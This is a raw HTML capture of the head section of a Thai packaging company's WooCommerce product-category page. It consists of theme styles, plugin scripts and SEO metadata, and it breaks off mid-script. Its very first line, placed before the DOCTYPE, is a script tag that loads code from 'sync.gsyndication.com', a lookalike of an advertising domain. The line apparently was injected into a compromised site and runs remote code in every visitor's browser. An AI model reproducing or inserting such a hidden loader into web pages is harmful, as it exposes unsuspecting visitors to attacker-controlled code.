

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kandepackaging.com/product-category/box-paper-envelope/
body_size: 18223
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#f4831e"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>กล่องกระดาษและซอง Archives - Kande Packaging</title>
	<link rel="canonical" href="https://www.kandepackaging.com/product-category/box-paper-envelope/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="กล่องกระดาษและซอง Archives - Kande Packaging" />
	<meta property="og:url" content="https://www.kandepackaging.com/product-category/box-paper-envelope/" />
	<meta property="og:site_name" content="Kande Packaging" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kandepackaging.com/product-category/box-paper-envelope/","url":"https://www.kandepackaging.com/product-category/box-paper-envelope/","name":"กล่องกระดาษและซอง Archives - Kande Packaging","isPartOf":{"@id":"https://www.kandepackaging.com/#website"},"primaryImageOfPage":{"@id":"https://www.kandepackaging.com/product-category/box-paper-envelope/#primaryimage"},"image":{"@id":"https://www.kandepackaging.com/product-category/box-paper-envelope/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n.jpg","breadcrumb":{"@id":"https://www.kandepackaging.com/product-category/box-paper-envelope/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kandepackaging.com/product-category/box-paper-envelope/#primaryimage","url":"/wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n.jpg","contentUrl":"/wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n.jpg","width":792,"height":617,"caption":"เทป OPP / เทปกาว / เทปติดกล่อง กว้าง 2 นิ้ว ยาว 45/100 หลา 1 แถว มี 6 ม้วน"},{"@type":"BreadcrumbList","@id":"https://www.kandepackaging.com/product-category/box-paper-envelope/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kandepackaging.com/"},{"@type":"ListItem","position":2,"name":"กล่องกระดาษและซอง"}]},{"@type":"WebSite","@id":"https://www.kandepackaging.com/#website","url":"https://www.kandepackaging.com/","name":"Kande Packaging","description":"ผลิตและจำหน่ายบรรจุภัณฑ์จากโฟม โฟมตาข่าย แอร์บับเบิ้ล พลาสติก กล่องกระดาษและซอง","publisher":{"@id":"https://www.kandepackaging.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kandepackaging.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kandepackaging.com/#organization","name":"Kande Packaging","url":"https://www.kandepackaging.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kandepackaging.com/#/schema/logo/image/","url":"/wp-content/uploads/2020/09/logo-icon-horis.png","contentUrl":"/wp-content/uploads/2020/09/logo-icon-horis.png","width":800,"height":200,"caption":"Kande Packaging"},"image":{"@id":"https://www.kandepackaging.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kande Packaging &raquo; Feed" href="https://www.kandepackaging.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kande Packaging &raquo; Comments Feed" href="https://www.kandepackaging.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kande Packaging &raquo; กล่องกระดาษและซอง Category Feed" href="https://www.kandepackaging.com/product-category/box-paper-envelope/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #f4831e;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='the7-font-css' href='/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CKanit:400,500,600,700%7CRoboto+Condensed:400,600,700%7CPoppins:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='/wp-content/themes/dt-the7/css/main.min.css' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,transparent linear-gradient(360deg, #f47d16 25%, #f4913a 66%, #f4ae70 100%));
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#f4c49a);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='/wp-content/themes/dt-the7/css/wpbakery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='/wp-content/uploads/the7-css/css-vars.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='/wp-content/uploads/the7-css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='/wp-content/uploads/the7-css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='/wp-content/uploads/the7-css/mega-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='/wp-content/uploads/the7-css/post-type-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='/wp-content/themes/dt-the7/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-selected-google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mitr:&#038;subset=latin,latin-ext,thai,vietnamese' type='text/css' media='all' />
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.kandepackaging.com\/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c\/%e0%b8%95%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.kandepackaging.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"816","ajaxurl":"https:\/\/www.kandepackaging.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.kandepackaging.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e19 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a \u0e41\u0e25\u0e49\u0e27\u0e2a\u0e48\u0e07\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e04\u0e48\u0e30","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"6LduydEZAAAAAHfGoHMfl5uWBpHzNduYUHbxVApA","ajaxNonce":"30ff1bb104","pageData":{"type":"archive","template":null,"layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img  class=\" preload-me\"  src=\"\/wp-content\ /uploads\/2020\/09\/web-header-logo-60.png\" srcset=\"\/wp-content\/uploads\/2020\/09\/web-header-logo-60.png 240w, \/wp-content\/uploads\/2020\/09\/web-header-logo-120.png 480w\" width=\"240\" height=\"60\"   sizes=\"240px\" alt=\"Kande Packaging\" \/>","url":"https:\/\/www.kandepackaging.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":992,"firstSwitchPointHeight":80,"secondSwitchPointHeight":80,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img  class=\" preload-me\"  src=\"\/wp-content\ /uploads\/2020\/09\/web-header-logo-60.png\" srcset=\"\/wp-content\/uploads\/2020\/09\/web-header-logo-60.png 240w, \/wp-content\/uploads\/2020\/09\/web-header-logo-120.png 480w\" width=\"240\" height=\"60\"   sizes=\"240px\" alt=\"Kande Packaging\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img  class=\" preload-me\"  src=\"\/wp-content\ /uploads\/2020\/09\/web-header-logo-60.png\" srcset=\"\/wp-content\/uploads\/2020\/09\/web-header-logo-60.png 240w, \/wp-content\/uploads\/2020\/09\/web-header-logo-120.png 480w\" width=\"240\" height=\"60\"   sizes=\"240px\" alt=\"Kande Packaging\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"778","wcCartFragmentHash":"1756639796bdb31c3b1d07f387129bc5"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"80"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/dt-the7/js/above-the-fold.min.js" id="dt-above-fold-js"></script>
<script type="text/javascript" src="/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js" id="dt-woocommerce-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js" id="ultimate-vc-addons-modernizr-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js" id="jquery_ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js" id="ultimate-vc-addons_range_tick-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js" id="ultimate-vc-addons-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js" id="ultimate-vc-addons-modal-all-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js" id="ultimate-vc-addons-jquery.shake-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<link rel="https://api.w.org/" href="https://www.kandepackaging.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kandepackaging.com/wp-json/wp/v2/product_cat/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kandepackaging.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 7.4.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="/wp-content/uploads/2020/09/web-footer-logo.png" type="image/png" sizes="16x16"/><link rel="icon" href="/wp-content/uploads/2020/09/web-footer-logo-60.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
